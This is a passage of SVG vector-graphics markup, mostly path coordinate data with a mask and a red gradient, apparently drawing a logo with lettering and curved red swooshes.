11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm38.79632568 4.91921997c1.25994874 1.55834961 1.96795655 3.42016602 2.13061524 5.59197998.15332031 2.09637451-.29064941 4.388031-1.30395508 6.87384033h-11.0477295c.3253174-.97650146.46533204-1.89996338.3999939-2.76193237-.08132934-1.07650757-.45065307-1.99835205-1.094635-2.77340698-.63867188-.76916504-1.50930787-1.37594605-2.6105957-1.82540894-1.09866334-.44732666-2.40661622-.67453003-3.91192628-.67453003h-24.080719l11.03704835-9.34976196h16.99291992c3.15057373 0 5.87319946.42971802 8.16378784 1.28903198 2.29193115.85946656 4.06390381 2.07037354 5.32519531 3.630188zM248.53912354 93.728459c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792h-28.49533081l1.81195068-4.30203247h23.28213501l11.1463623-9.34976196H513.9951172l-7.33447266 17.38504028h36.75637818l4.49731445-3.73324585zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
    <mask id="mask-9" maskContentUnits="userSpaceOnUse" maskUnits="userSpaceOnUse">
      <rect width="566.915" height="134.475" x="0" y="0" fill="black"/>
      <use fill="white" xlink:href="#path-8"/>
    </mask>
    <linearGradient id="linearGradient-11" x1="284.958" x2="288.105" y1="94.287" y2="76.307" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="rgb(241,72,83)"/>
      <stop offset="1" stop-color="rgb(180,19,29)"/>
    </linearGradient>
  </defs>
  <g>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M231.1755371 45.63431227l6.21582032-7.40875244c6.6798706-.0666504 13.28234863-.02331543 19.82489014.1286621l-6.91851807 6.94155884c-6.2958374.020813-12.67034912.13388062-19.12219238.3385315zm-42.4309082 2.58328247l6.9371338-8.27593994c6.8213501-.48788452 13.6494751-.87539673 20.48217773-1.16235352l-7.92114258 7.94714356c-6.42382812.41143799-12.9249878.90368652-19.49816894 1.4911499zm88.6897583-9.0404358l-5.36920165 6.40505982c4.56445312.14019776 9.12731933.32998657 13.6876831.56930542l5.9251709-5.9378662c-4.74298096-.40963746-9.491333-.75515748-14.24365234-1.03649903zm24.97003175 8.0909729l4.60656738-5.49319457c3.98522949.47039795 7.94378662.98544311 11.86767578 1.55050659l-4.97851563 4.99627686c-3.80126953-.39065552-7.63049316-.73959351-11.49572753-1.05358887zm27.55664062-2.21353149l-3.8892212 4.63949585c4.1225586.51306153 8.21044923 1.06771851 12.26501466 1.66662598l4.01324463-4.02590942c-4.09320069-.81515503-8.22509766-1.57287598-12.38903809-2.2802124zm86.0805664 22.70782471C398.3927002 60.5802046 372.75073243 54.0975691 353.1472168 49.63675367l-3.01861573 3.60510254c20.56750489 3.51818848 47.1628418 8.8451233 65.9130249 14.52056885z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M422.8774278 61.94738461c-44.9775422-17.61875952-111.4452138-42.2109447-206.981492-42.2109447-14.8049632 0-30.0552486.59798505-45.3268668 1.78382207l-24.5927185 20.40682315c33.0151746-6.63530078 64.8490454-9.86175345 97.2749014-9.86175345 69.0022749 0 128.7221152 15.11948867 179.6261759 29.88205293"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M421.6307923 57.06883991C379.1718538 32.13306332 313.5694939 12.43822237 231.4248809 0l-12.5690191 13.64912543c68.5169537 1.1359716 143.8670699 17.30063414 202.7749305 43.41971448"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M442.07293701 117.00336134c1.074646.39639282 2.27996826.5953064 3.59454346.5953064 1.34667969.00012207 2.68579101-.200531 3.9732666-.5953064h34.05249023c3.02392579 0 5.8345337-.3161316 8.36376954-.9333191.36938476-.09213256.73071289-.18746947 1.08532714-.29159545l-.51196289 1.22491455h42.28686524l.45874023-.39587402.59326172-.5166626.09069824-.07958984 11.05041504-9.24829102.98925781-.82543945 4.28393555-3.59005738 3.42126465-2.86712646H543.5690918l6.95178222-5.77011108.99731446-.82971192 4.3145752-3.59005737 3.44396972-2.87231446h-8.59851074l7.6118164-6.37945556.98535156-.83331299 4.23986817-3.57696533 3.39990234-2.8635254h-84.64056396c-3.03057862 0-5.84381104.31411744-8.3517456.93222047-2.56933594.627594-4.88391114 1.54223632-6.86651612 2.71768188-2.03863525 1.19171143-3.83459473 2.68487549-5.33587647 4.43734741-1.4399414 1.70837403-2.61462402 3.62338257-3.49328613 5.69265747-.8572998 2.03381348-1.29589844 4.00244141-1.30664062 5.8487854 0 2.19100953.70135498 4.20150757 2.00933838 5.79571534.37597656.46292114.80529785.89318847 1.28131103 1.29104614h-.30535889l-.4533081.3791809-.55865479.46881104-.17199707.14572144-1.56396484 1.3125c-.02398682-.03118897-.04803467-.05825806-.07330322-.08694458-1.54931641-1.84368897-3.8199463-2.7869873-6.75585938-2.8088379l2.5666504-6.17425536.24523925-.59280396 1.1866455-2.813385.94934083-2.25408936h-4.71722412l8.36383056-7.01754761.98925782-.82971192 4.26123046-3.5805664 3.40795899-2.8635254H430.6385498c-3.48498535-.00091552-6.95373535.47625733-10.30908203 1.4182129-2.47991943.69372558-4.86651611 1.62490845-7.1118164 2.768219l.80932617-1.93902589.93469238-2.247406h-19.05554199l-.41601563.99743652-.52661132 1.26715088-.13604737.33947754-5.96380615 14.10644531-9.36645508-13.54125976c-1.01733398-1.54797364-2.23864746-2.6026001-3.61724853-3.1197815-1.074646-.42547607-2.22528076-.64318847-3.41729737-.64318847-1.18927002 0-2.4185791.18640136-3.65722656.5578308-.03997803.0104065-.07330322.02279664-.10931396.03588868h-39.0336914c-3.48657227-.00039673-6.95666505.47799682-10.31304933 1.42181396-3.35461425.9390564-6.52252197 2.30621338-9.42510986 4.05618286-2.89593506 1.75262452-5.51983642 3.88787842-7.80377197 6.34622193-1.8572998 2.00875854-3.40124512 4.20922851-4.60388184 6.56491089l-3.2145996-11.95703125c-.50402833-1.88476563-1.43865967-3.4789734-2.75463868-4.72747803-1.5772705-1.52331543-3.78521728-2.29833984-6.55444336-2.29833984-2.46398926 0-4.7866211.59371948-6.88787842 1.76196289-1.76531982.96343994-3.38256836 2.08847045-4.8092041 3.34631347l-21.68078613 19.15991211c.06530762-.078125.12664795-.16574097.18933105-.24481201 1.18927002-1.54940796 2.1572876-3.20455933 2.8692627-4.91293335 1.46392822-3.46243286 1.83331299-6.51809692 1.09863281-9.07791138-.72265625-2.55297851-2.18658447-4.61706543-4.34259033-6.12384033-1.84527588-1.28997803-4.09985352-2.19100952-6.70513916-2.68060303-2.29058838-.42346191-4.59320068-.6343689-6.84649658-.6343689h-24.65673828l-.45593262.38690186-.57336426.48812867-.13061523.1161499-8.59179688 7.17166137c-.350708-.61038208-.7467041-1.1916809-1.18798828-1.74221801-1.7119751-2.11288452-4.0812378-3.7513733-7.0411377-4.86706543-2.74261474-1.03277588-5.97320556-1.55355835-9.60778808-1.55355835H167.1078186l-.45333862.3843689-.58529663.49841308.37063599-.88278198h-19.08883667l-.41464234.99743652-.52133179 1.25408936-.14401245.35253906-5.95050048 14.10284424-9.38201905-13.5595398c-1.0333252-1.54940796-2.2567749-2.5979309-3.60671997-3.09790039-1.07452392-.42547607-2.22286987-.64318847-3.4203186-.64318847-1.19049072 0-2.41809082.18640136-3.64562988.55212402-1.255188.37902832-2.47143555.97381592-3.61407471 1.75927734-1.12649536.77078247-2.17645264 1.7515564-3.11242676 2.90460205-.95666504 1.16555786-1.77331543 2.54937744-2.43222046 4.10827637l-6.95343017 16.48132324-5.04678345-18.78179931c-.50720215-1.8791504-1.43997193-3.47177124-2.75769043-4.72546387-1.57647705-1.52331543-3.78070068-2.29833984-6.55877686-2.29833984-2.4623413 0-4.77947998.59371948-6.88366699 1.76196289-1.74945068.95410156-3.36499023 2.08325195-4.81228638 3.34631347L52.97161865 99.48032057h-22.2849121L39.5687561 78.4277693l.25265503-.59890747 1.1854248-2.8088684.95144654-2.25512696H21.90213013l-.41305542.99743652-.52185059 1.25408936-.14227295.35253906-15.18496704 35.98669433-.24798584.5947876-1.16757202 2.80297852-.93704224 2.24996948h111.86654663l.41864014-.9958496.52398682-1.25411988.1448059-.3515625 5.95773316-14.10845947 9.31842041 13.45645141c.99945068 1.59890747 2.22314453 2.67700195 3.60577393 3.20046997 1.07995605.42959595 2.25195312.64837647 3.47723388.64837647 1.14129639 0 2.36529541-.18652344 3.64923096-.54943848.04934692-.015625.09869385-.03134155.1506958-.04586792h27.88595581c3.49725342 0 7.01849365-.53494263 10.47174072-1.58798218 2.51992798-.77502441 4.93319702-1.77075195 7.19314576-2.97805786l-.9866333 2.29940796-.9746399 2.26663208h20.09817505l.41998291-.9958496.52398682-1.25411988.1453247-.3515625 2.92126465-6.914917h11.59436035l2.94262696 7.01290894.09729004.23690796.52001953 1.25878906.41467285 1.00784302h78.79266357l-.54534912-2.04370117-.00396728-.00839234c.25866699.11358643.5199585.23080445.78131103.34011841 2.75860596 1.13543701 5.99719239 1.7119751 9.62243653 1.7119751h49.36279296l.42126465-.984375.53198243-1.23638916.16271972-.38076782 5.953125-14.1048584 9.31445313 13.4486084c1.00396728 1.61514282 2.18798828 2.66564941 3.60791015 3.20471191 1.08129883.42959595 2.25195313.64837647 3.48254395.64837647 1.15063476 0 2.36798096-.18652344 3.62127685-.54690552 1.315979-.377594 2.57727051-.99050903 3.74523926-1.82382202 1.10931397-.77667237 2.14398193-1.75570679 3.0812378-2.90420532.49682617-.60690308.94616699-1.25112915 1.34399414-1.92703247 1.6439209 2.09008789 3.90789794 3.73324584 6.72650146 4.89468383 2.76263428 1.13543701 5.99847412 1.7119751 9.62371826 1.7119751h26.77935791zM174.35830688 99.48032057h-6.78515625l3.15460206-7.4790039.25732421-.598938.43597413-1.01037597h10.10241699c.96398926 0 1.77728271.122406 2.34927368.36199951.6413269.2619934.92797851.53118896 1.02929687.64837646.10668946.127594.16534424.25320435.18933106.50320435.0293579.41772461-.09332276.96090698-.36398316 1.58953857-.33999633.81347657-.83731079 1.57705689-1.4826355 2.26916504-.71554565.76800537-1.53610229 1.43099976-2.43725585 1.9692688-.89730835.5442505-1.9159546.97653198-3.03860474 1.28479004-1.09597778.30731201-2.243927.4619751-3.4105835.4619751zm147.87631226-8.61538696c1.08795166-.3166504 2.20526123-.47293091 3.31188965-.47293091h17.7888794l-3.8345337 9.08831787h-21.11413574c-1.02130127 0-1.86529541-.122406-2.52526855-.3671875-.57067872-.20773316-.8213501-.43225098-.91064454-.5390625-.05334472-.06344605-.1173706-.17025757-.13470459-.38479614-.01330566-.18545533 0-.7177124.37866211-1.61715699.36932373-.86090087.88397217-1.6519165 1.52130127-2.33847045.72344971-.7807312 1.54858399-1.46060181 2.4533081-2.02127076.93463136-.56518554 1.965271-1.02090454 3.0652466-1.34744262zm-91.07775879.27706909h-26.08599853c.04296875-.2492981.081604-.49932862.1159668-.74996948h29.08728027c-.04797364.04171752-.08929444.07452392-.12530518.09371948-.9039917.4338684-1.91064453.65625-2.99194336.65625zM78.46575928 99.48032057h4.0628357l-.75039674-2.9347229-3.31243896 2.9347229zm195.20074463 0h4.0639038l-.75201416-2.93218994-3.31188964 2.93218994zm-30.6138916 3.85565185c.08001708.13546753.16131591.27078248.241333.40985108l.01733399.03292847 1.7199707-1.518219c-.64001465.38531494-1.29864502.74316406-1.9786377 1.07543945zm30.07122802 31.13934327h6.12384033l.41333008-1.52288819h-3.64788818l1.14263916-4.17855835h3.24523926l.41333007-1.5234375h-3.24395751l1.04400634-3.81497192h3.65722657l.41601562-1.5234375h-6.12786865l-3.43591309 12.56329346zm22.5234375-5.0201416c.1920166-.6994629-.35327148-1.1781006-1.63995361-1.43490601l.02404785-.08599854c1.2279663-.16665649 1.94128418-.60769653 2.13861084-1.33221435l.66131592-2.41662598c.41326904-1.51556396-.47735596-2.27340698-2.67462158-2.27340698h-4.21722412l-3.43725586 12.56329346H291.46875c1.87060547 0 2.9732666-.6229248 3.31591797-1.87020874l.86260986-3.14993287zm6.16253662 5.0201416h6.12652588l.41467285-1.52288819h-3.65460205l1.14660645-4.17855835h3.2399292l.41601562-1.5234375h-3.24261474l1.04400634-3.81497192h3.65454102l.41601562-1.5234375h-6.1251831l-3.43591309 12.56329346zm19.66082764-1.52288819l-.4173584 1.52288819h-5.86517334l3.4399414-12.56329346h2.46789552l-3.02124024 11.04040527h3.39593506zm12.34368896 1.52288819l.41729737-1.52288819h-3.3972168l3.02124024-11.04040527h-2.46923829l-3.43859863 12.56329346h5.86651611zm16.60894776-9.18417359h-2.46661377l.30133057-1.10571289c.1373291-.49676513-.15466309-.74996948-.8746338-.74996948h-.38531493c-.7039795 0-1.12402344.25320435-1.26397706.74996948l-.56665039 2.08648682c-.06536865.23278808-.03869629.3890686.074646.46984863.1159668.081604.31201172.18588257.58398437.31600952l2.10662842.8572998c.45996094.19641114.78265381.35000611.96795655.46307374.18133544.1109314.31335449.2447815.39196777.40090942.0760498.15945435.05200195.45892334-.0692749.90264893l-.73199463 2.67858886c-.38665772 1.4096985-1.57598877 2.11502076-3.56262207 2.11502076h-1.51861573c-1.97192382 0-2.74658203-.76931763-2.32794189-2.3117981l.17333984-.6293335h2.46929932l-.18670654.68237305c-.13061524.48947144.16802978.73599243.9039917.73599243h.44000244c.64929199 0 1.04394531-.246521 1.17730713-.73599243l.58398437-2.13018799c.0626831-.23693847.03863526-.39160156-.07733154-.47506714-.11334229-.08053588-.31066895-.18640136-.58129883-.31652832l-2.09863281-.88903808c-.46264649-.18652344-.79467774-.34387207-.98931885-.47146607-.19732666-.13278198-.31732178-.29571533-.3652954-.49996948-.04534913-.20574951-.02404786-.46881103.06262206-.79678345l.70263672-2.57022094c.39471436-1.4348755 1.57733154-2.15527344 3.5532837-2.15527344h1.53997802c1.9732666 0 2.76391601.72039795 2.3718872 2.15515137l-.33862304 1.2239685zm11.99963379 9.18417359c-1.98925781 0-2.79058838-.71359253-2.40124512-2.1348877l2.26525879-8.27313232c.39196777-1.4348755 1.574646-2.15527344 3.55059814-2.15527344h2.3612671c1.97595214 0 2.76257324.72039795 2.37060546 2.15527344l-2.26263427 8.27313232c-.390625 1.42129517-1.57861329 2.1348877-3.56658936 2.1348877h-2.31726074zm20.65686035-7.22488404h-3.24127197l1.0413208-3.81497192h3.65454101l.41601563-1.5234375h-6.1251831l-3.4359131 12.56329346h2.46929932l1.56262207-5.70144654h3.24121094l.4173584-1.5234375zm15.86621094-5.33840942l.26800537 7.38275146 4.31054687-7.38275146h2.72528076l-3.4345703 12.56329346h-2.4706421l2.5079956-8.2232666-3.47991943 5.9487915h-1.9066162l-.22399903-5.9487915-1.99194336 8.2232666h-2.46929932l3.43725586-12.56329346h2.72790528zm14.51831054 12.56329346c-1.98791504 0-2.78790283-.71359253-2.3972168-2.1348877l2.26391602-8.27313232c.39196778-1.4348755 1.57330323-2.15527344 3.5479126-2.15527344h2.36657715c1.97064209 0 2.75994873.72039795 2.36798096 2.15527344l-2.26531983 8.27313232c-.38659668 1.42129517-1.57458496 2.1348877-3.5678711 2.1348877h-2.315979zm19.92352295-11.03973389h2.3692627l.4173584-1.52355957h-7.2052002l-.41461182 1.5234375h2.36260987l-3.01861572 11.03985596h2.47192382l3.01727295-11.03973389zm6.69586182 8.9048462c-.38800049 1.42129516.41467285 2.13488769 2.40393066 2.13488769h2.31591797c1.99066162 0 3.17730713-.71359253 3.5692749-2.1348877l2.2612915-8.27313232c.39196778-1.4348755-.39465331-2.15527344-2.37060546-2.15527344h-2.36260986c-1.97595215 0-3.15863037.72039795-3.55059815 2.15527344l-2.26660156 8.27313232zm40.29229736-7.0492859h-2.47058105l.30133056-1.10571289c.13867188-.49676513-.15600586-.74996948-.87463378-.74996948h-.38531495c-.70397949 0-1.12402343.25320435-1.26135254.74996948l-.56665039 2.08648682c-.06799316.23278808-.0413208.3890686.07470704.46984863.11328125.081604.3079834.18588257.58129882.31600952l2.10662842.8572998c.46130371.19641114.78399658.35000611.96661377.46307374.18670654.1109314.31732178.2447815.39068604.40090942.07867431.15945435.05462646.45892334-.06536866.90264893l-.73193359 2.67858886c-.38537598 1.4096985-1.574646 2.11502076-3.56396484 2.11502076h-1.5145874c-1.97729493 0-2.75061036-.76931763-2.333313-2.3117981l.17333985-.6293335h2.47064209l-.18536377.68237305c-.131958.48947144.16802978.73599243.90533447.73599243h.4373169c.65197754 0 1.0439453-.246521 1.18127441-.73599243l.58398438-2.13018799c.06134033-.23693847.03466796-.39160156-.07995606-.47506714-.11199951-.08053588-.31066894-.18640136-.58001709-.31652832l-2.09857178-.88903808c-.4666748-.18652344-.79333496-.34387207-.98931884-.47146607-.19598389-.13278198-.32269287-.29571533-.36535645-.49996948-.05065918-.20574951-.02667236-.46881103.0626831-.79678345l.70129395-2.57022094c.39465332-1.4348755 1.57598877-2.15527344 3.55059815-2.15527344h1.5439453c1.97198487 0 2.75994874.72039795 2.3666382 2.15515137l-.33203126 1.2239685zm8.46118164-3.37911987h4.50384522c1.98931885 0 2.7866211.72039795 2.39465332 2.15527344l-1.02001953 3.72738647c-.38928223 1.41931152-1.57061768 2.13180542-3.5425415 2.13180542h-2.05993653l-1.2453003 4.54882813h-2.46929931l3.43859863-12.56329346zm14.33959961 12.56329346c-1.99194336 0-2.7892456-.71359253-2.40124511-2.1348877l2.26391601-8.27313232c.39465332-1.4348755 1.57733154-2.15527344 3.54925537-2.15527344h2.36663819c1.9732666 0 2.76257324.72039795 2.36791992 2.15527344l-2.2612915 8.27313232c-.390625 1.42129517-1.57727051 2.1348877-3.57189942 2.1348877h-2.31329346zm35.128479-11.03973389h2.36791993l.41467285-1.52355957h-7.20379639l-.41601562 1.5234375h2.36791992l-3.01989746 11.03985596h2.46929932l3.01989746-11.03973389zm-276.9477539-1.52340698h4.83984375c1.88397217 0 2.62927246.72024536 2.23596191 2.15499878l-.84399414 3.0979309c-.30133056 1.09210206-.97998047 1.78582764-2.03729248 2.08166504l.29333496 5.22854615h-2.33996582l-.23327636-5.07495118h-1.4920044l-1.390625 5.07495118h-2.47192383l3.43994141-12.56314087zm202.36688232 0h-4.83453369l-3.43457031 12.56314087h2.46795654l1.38525391-5.07495118h1.4946289l.2333374 5.07495118h2.34265138l-.29467774-5.22854615c1.05865479-.2958374 1.73730469-.98956298 2.03729248-2.08166504l.84527588-3.0979309c.39465332-1.43475342-.35461426-2.15499878-2.24261475-2.15499878zm55.85595704 0h4.838562c1.88525391 0 2.63458253.72024536 2.24261475 2.15499878l-.85064697 3.0979309c-.30133057 1.09210206-.97601318 1.78582764-2.0333252 2.08166504l.2919922 5.22854615h-2.34124757l-.23602294-5.07495118h-1.4906006l-1.38800048 5.07495118h-2.47058105l3.43725586-12.56314087zm-76.0847168 11.0401001h1.25994873c.65063476 0 1.04400635-.24639893 1.18133545-.73599244l2.1986084-8.0451355c.131958-.49105834-.16534424-.73583984-.90533448-.73583984h-1.1572876c-.72265624 0-1.1453247.2447815-1.28131103.73596192l-2.2039795 8.0451355c-.13330077.48947143.16937257.73599243.90802003.73587035zm-179.70355225-4.9855957h-1.62127685l1.23864746-4.5312195h1.62261963c.73730468 0 1.02264404.30267335.8572998.90890504l-.741333 2.71340942c-.16796876.60412598-.61865235.90890503-1.35595704.90890503zm28.32598877-.75372315h-1.15997314l1.0359497-3.77749634h1.46533204c.73730468 0 1.0199585.30264282.8572998.90878296l-.53601074 1.95993042c-.16394043.60772705-.7199707.90878296-1.66259766.90878296zm72.57550049 5.73947143h-1.26397705c-.73596191.00012207-1.03729248-.24639892-.9039917-.73587036l2.20263672-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.73999024 0 1.0413208.2447815.90795899.73583984l-2.20257569 8.0451355c-.13598633.4895935-.52801513.73599243-1.1786499.73599243zm51.04272461 0h-1.2612915c-.7373047.00012207-1.0413208-.24639892-.90264893-.73587036l2.1986084-8.0451355c.13464355-.49118042.55999756-.73596191 1.28131103-.73596191h1.1572876c.741333 0 1.03997803.2447815.90795899.73583984l-2.20123291 8.0451355c-.13604737.4895935-.52801514.73599243-1.17999268.73599243zm43.96826172-4.98574829h1.62127685c.73602295 0 1.18798829-.30477905 1.35333252-.90890503l.74127198-2.71340942c.16802978-.6062317-.11730957-.90890503-.85461426-.90890503h-1.62127686l-1.23999023 4.53121948zm31.3965454.4390564H489.527771l1.36132812-4.97027588h1.44262695c.73596192 0 1.03594971.2447815.90393067.73599243l-.95593262 3.49829102c-.13470459.49121093-.52667236.73599243-1.1786499.73599243zm14.34362794 4.5466919h-1.2612915c-.7373047.00012206-1.03729249-.24639893-.90264893-.73587037l2.2039795-8.0451355c.131958-.49118042.55865478-.73596191 1.27862548-.73596191h1.1572876c.73864746 0 1.03863525.2447815.90795898.73583984l-2.20257568 8.0451355c-.13464356.4895935-.52801514.73599243-1.18133545.73599243zm16.57025146-4.9857483h-1.61865234l1.23999023-4.53121948h1.61859131c.73730469 0 1.02398682.30267334.85601807.90890503l-.73999024 2.71340942c-.16400146.60412598-.61865234.90890503-1.35595703.90890503zM289.39007568 132.952397h1.85192871c.65332032 0 1.03063965-.17971802 1.12402344-.54159546l.76263428-2.78125c.1626587-.59533692-.2467041-.89318848-1.22265625-.89318848h-1.36395264l-1.15197754 4.21603394zm-37.41235351-1.70822144H0v1.60662842h251.97772217v-1.60662842z"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M441.81030273 115.11697828c.93597413.4947815 2.19055176.85931397 3.85986329.85931397 1.25732421 0 2.51196289-.200531 3.7265625-.59783936h34.29785156c2.89990234 0 5.5784912-.29641723 7.97045898-.88293457 1.57592774-.39157104 3.05456543-.90090942 4.41052246-1.5175476l-1.0065918 2.40048217h39.24441529l.5772705-.49588012.12927247-.1171875 11.0477295-9.24615479.99206542-.82653808 4.28125-3.58843995h-12.26904297l.39733887-.33172607.16796875-.13705444 9.84777832-8.17312622.99328613-.8291626 4.3145752-3.58953858h-8.57177735l11.0209961-9.24761963.98925781-.83184814 4.24255371-3.57803345h-80.1993103c-2.90655518 0-5.58251953.3005066-7.96380615.88702393-2.42126465.59213257-4.5892334 1.45144653-6.4331665 2.5399475-1.88928223 1.10516358-3.53985597 2.4801941-4.9171753 4.08843995-1.33599854 1.58233643-2.42260742 3.3552246-3.23864746 5.27331543-.77593994 1.84890747-1.17193604 3.59631348-1.17858887 5.21868896.00268555 1.81246949.57598877 3.46444703 1.64794922 4.77334595 1.00268555 1.23956299 2.47729492 2.20300293 4.40124512 2.86965943 1.73059082.5848999 3.91455078.88278198 6.49719238.88278198h19.17016602c-.3187256.09371948-.82800293.184906-1.63330079.184906H460.4951172l-.55859375.471344-.17333985.14172363-3.03326416 2.54153442c-.22399902-.62078857-.5466919-1.12490844-.8826294-1.51144409-1.2493286-1.48168945-3.13464355-2.23580932-5.60791015-2.23580932-.82165527-.00128174-1.64105224.08618164-2.44390869.26092529l3.60528565-8.68362427.24395752-.59280395 1.18792724-2.81607056H446.130188l.48132324-.42596436.11334229-.10159301 11.1543579-9.35498047.98931885-.828125 4.25854493-3.58322144h-32.4885254c-3.33691406-.00057983-6.65808105.45718384-9.87036132 1.36035157-3.21862793.8999939-6.26123047 2.20568847-9.03051758 3.88696289-.66125488.39678955-1.3026123.81506347-1.93457031 1.25250244l1.3079834-3.09524536.25061035-.59890747 1.1652832-2.80566407h-15.53955078l-.51867676 1.24996949-.15063477.36358642-7.1052246 16.82357788-11.0756836-15.99707031c-.82531738-1.263031-1.79595947-2.10821533-2.85192871-2.50354004-.88531494-.35211182-1.83325195-.5291748-2.82263184-.5291748-1.03063964 0-2.10119628.16305542-3.17858886.48690795-.34857178.10568238-.6916504.22875977-1.0279541.36880494l.11071777-.26306153h-38.70440674c-3.33898926.00079346-6.6621704.4584961-9.8770752 1.36035157-3.21191406.90264892-6.246521 2.21087646-9.01977539 3.88696289-2.76525878 1.67184448-5.27319335 3.70819091-7.45446777 6.05291748-2.20263672 2.38702392-3.93988037 5.05975341-5.15722656 7.9404602-.37731934.89266968-.68798828 1.77862549-.94134522 2.64260864l-4.47583007-16.64904785c-.4293213-1.59207153-1.21331788-2.93737793-2.31860352-3.98428344-1.26397705-1.22384644-3.08795166-1.84262085-5.4251709-1.84262085-2.18133545 0-4.24389648.5291748-6.11187744 1.56143188-1.64801025.90209961-3.1652832 1.95300293-4.51190186 3.13949585l-31.53656005 27.87277222-.94262696-1.8020935c-.43865966-.75515748-.82800293-1.4182129-1.16662597-1.98272706.51861572-.20108032 1.03063965-.41827393 1.53057861-.66040039 1.64001465-.79171753 3.17462158-1.76556397 4.55194092-2.88378906 1.41192627-1.15411377 2.66259765-2.44833374 3.71185303-3.82696533 1.09997558-1.440094 1.99865722-2.9755249 2.66131591-4.55990601 1.31463623-3.11083984 1.66394043-5.80184937 1.03460694-8.00750732-.62127686-2.1838379-1.86791992-3.94363404-3.71191407-5.23428345-1.65325927-1.15249634-3.68920898-1.96447754-6.0704956-2.41500855-2.17993164-.3999939-4.38256836-.60836792-6.55316162-.60836792h-24.0593872l-.56933595.48278809-.14935302.13079834-10.19702149 8.51123047c-.44683838-1.19509888-1.08294678-2.31054688-1.88397217-3.3036499-1.52667236-1.88900757-3.66259765-3.35925293-6.35186767-4.37319947-2.56524658-.9609375-5.6038208-1.44796753-9.03442383-1.44796753h-17.92889404l-.57196045.48703003-.16134644.1390686-5.0345459 4.2680359.6253357-1.48168946.25067138-.59838867 1.18395996-2.8140564h-15.55828857l-.52130127 1.24996949-.1506958.36358642-7.10113525 